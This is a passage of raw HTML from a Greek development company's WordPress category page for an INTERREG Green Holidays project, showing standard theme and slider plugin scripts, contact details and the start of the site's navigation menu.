

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dimossin.gr/category/%CF%80%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B1-%CE%B5%CF%81%CE%B3%CE%B1/interreg-green-holidays/
body_size: 18482
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>INTERREG GREEN HOLIDAYS &#8211; ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε.</title>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε." href="https://dimossin.gr/feed/" />
					<link rel="shortcut icon" href="https://dimossin.gr/wp-content/uploads/2020/04/favicon.ico" type="image/x-icon" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Ροή Κατηγορίας INTERREG GREEN HOLIDAYS &raquo; ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε." href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-green-holidays/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dimossin.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dimossin.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://dimossin.gr/wp-includes/css/dist/block-library/theme.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://dimossin.gr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://dimossin.gr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dimossin.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sow-button-base-css'  href='https://dimossin.gr/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-b4f6b6b19f96-css'  href='https://dimossin.gr/wp-content/uploads/siteorigin-widgets/sow-button-atom-b4f6b6b19f96.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpah-front-styles-css'  href='https://dimossin.gr/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=0.5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://dimossin.gr/wp-content/themes/Avada/assets/css/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://dimossin.gr/wp-content/themes/Avada-Child-Theme/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://dimossin.gr/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://dimossin.gr/wp-content/uploads/fusion-styles/0833c5e24ca6eb05b05b122b769e3bb1.min.css?ver=2.2.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#efefef","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#81d742","button_1_button_hover":"#67ac35","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#f4f4f4","button_4_button_hover":"#c3c3c3","button_4_link_colour":"#62a329","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"\u03a3\u03b5\u03b2\u03cc\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c4\u03b7\u03bd \u03b9\u03b4\u03b9\u03c9\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03ac \u03c3\u03b1\u03c2","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/dimossin.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2'></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://dimossin.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dimossin.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dimossin.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive category category-interreg-green-holidays category-69 chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_script accessibility-underline-setup accessibility-location-right fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-medium alternate avada-blog-archive-layout-medium alternate avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Τηλ: 25540 20090 | 25540 20091 - Fax: 25540 41800</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:d&#105;&#109;ossin&#64;d&#105;&#109;o&#115;sin&#46;&#103;r">d&#105;&#109;ossin&#64;d&#105;&#109;o&#115;sin&#46;&#103;r</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://facebook.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style href="https://twitter.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://dimossin.gr/" >

						<!-- standard logo -->
			<img src="https://dimossin.gr/wp-content/uploads/2020/04/dimosineteristiki_logo251.png" srcset="https://dimossin.gr/wp-content/uploads/2020/04/dimosineteristiki_logo251.png 1x" width="251" height="55" alt="ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε. Λογότυπο" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://dimossin.gr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Αναζήτηση ...</span>
													<input type="search" value="" name="s" class="s" placeholder="Αναζήτηση..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" class="fusion-close-search"></a></div><ul id="menu-primary" class="fusion-menu"><li  id="menu-item-1971"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1971"  data-item-id="1971"><a  href="https://dimossin.gr/" class="fusion-bottombar-highlight"><span class="menu-text">ΑΡΧΙΚΗ</span></a></li><li  id="menu-item-1444"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444 fusion-dropdown-menu"  data-item-id="1444"><a  href="https://dimossin.gr/etaireia/" class="fusion-bottombar-highlight"><span class="menu-text">Η ΕΤΑΙΡΕΙΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2065"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%86%ce%b9%ce%bb-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%cf%85%ce%bd%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%ce%b2%cf%81%ce%bf%cf%83-%ce%b1-%ce%b5/" class="fusion-bottombar-highlight"><span>ΠΡΟΦΙΛ ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ ΕΒΡΟΣ Α.Ε.</span></a></li><li  id="menu-item-1972"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/dioikitiko-symvoulio/" class="fusion-bottombar-highlight"><span>ΔΙΟΙΚΗΤΙΚΟ ΣΥΜΒΟΥΛΙΟ – ΕΠΙΤΡΟΠΗ ΔΙΑΧΕΙΡΙΣΗΣ CLLD/LEADER</span></a></li><li  id="menu-item-2064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%cf%83%cf%84%ce%b5%ce%bb%ce%b5%cf%87%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%83-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%b9%ce%b1%cf%83/" class="fusion-bottombar-highlight"><span>ΣΤΕΛΕΧΩΣΗ ΤΗΣ ΕΤΑΙΡΕΙΑΣ</span></a></li><li  id="menu-item-2063"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1%cf%83-%cf%83%cf%85%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1/" class="fusion-bottombar-highlight"><span>ΠΟΛΙΤΙΚΗ ΠΟΙΟΤΗΤΑΣ- ΣΥΣΤΗΜΑ ΠΟΙΟΤΗΤΑΣ ISO</span></a></li><li  id="menu-item-2062"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%b9%ce%b1/" class="fusion-bottombar-highlight"><span>ΟΙΚΟΝΟΜΙΚΑ ΣΤΟΙΧΕΙΑ</span></a></li><li  id="menu-item-2061"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%cf%85%cf%84%cf%89%ce%bd-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%84%cf%89%ce%bd/" class="fusion-bottombar-highlight"><span>ΚΑΤΑΛΟΓΟΣ ΠΡΟΜΗΘΕΥΤΩΝ-ΣΥΝΕΡΓΑΤΩΝ</span></a></li><li  id="menu-item-1929"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/data-protection/" class="fusion-bottombar-highlight"><span>ΠΡΟΣΤΑΣΙΑ ΔΕΔΟΜΕΝΩΝ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-1928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928" ><a  href="https://dimossin.gr/data-protection/" class="fusion-bottombar-highlight"><span>Πολιτική προστασίας δεδομένων προσωπικού χαρακτήρα</span></a></li><li  id="menu-item-1907"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1907" ><a  href="https://dimossin.gr/cookie-policy/" class="fusion-bottombar-highlight"><span>Πολιτική Απορρήτου και Cookies</span></a></li></ul></li></ul></li><li  id="menu-item-1315"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"  data-item-id="1315"><a  href="https://dimossin.gr/category/nea-anakoinoseis/" class="fusion-bottombar-highlight"><span class="menu-text">ΝΕΑ</span></a></li><li  id="menu-item-2940"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"  data-item-id="2940"><a  href="https://dimossin.gr/%cf%84%ce%b1%cf%80%cf%84%ce%bfk-leader-23-27/" class="fusion-bottombar-highlight"><span class="menu-text">ΤΑΠΤοK LEADER ’23-‘27</span></a></li><li  id="menu-item-2008"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"  data-item-id="2008"><a  href="https://dimossin.gr/category/prokirixeis/" class="fusion-bottombar-highlight"><span class="menu-text">ΠΡΟΚΗΡΥΞΕΙΣ</span></a></li><li  id="menu-item-2007"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2007 fusion-dropdown-menu"  data-item-id="2007"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">CLLD/LEADER</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2009 fusion-dropdown-submenu" ><a  href="#" class="fusion-bottombar-highlight"><span>Αγροτικής Ανάπτυξης ΕΓΤΑΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2068"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2075"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075" ><a  href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2069"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069" ><a  href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2/" class="fusion-bottombar-highlight"><span>ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ-ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071" ><a  href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2070"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070" ><a  